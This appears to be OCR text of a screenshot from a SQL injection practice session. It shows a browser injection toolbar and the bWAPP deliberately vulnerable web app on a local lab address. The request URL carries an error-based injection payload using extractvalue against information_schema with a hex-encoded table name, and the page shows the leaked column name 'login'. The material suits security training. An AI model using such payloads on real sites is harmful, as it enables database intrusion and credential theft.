 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ···
Split···
Execu···
http://192.168.1.129/sqli_2.php?movie=1 and extractvalue(rand(),concat(0x3a,(select concat(0x3a,column_name) from
information_schema.columns where table_name=0x7573657273 limit 1,1))) -- -&action=go
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: XPATH syntax error: '::login'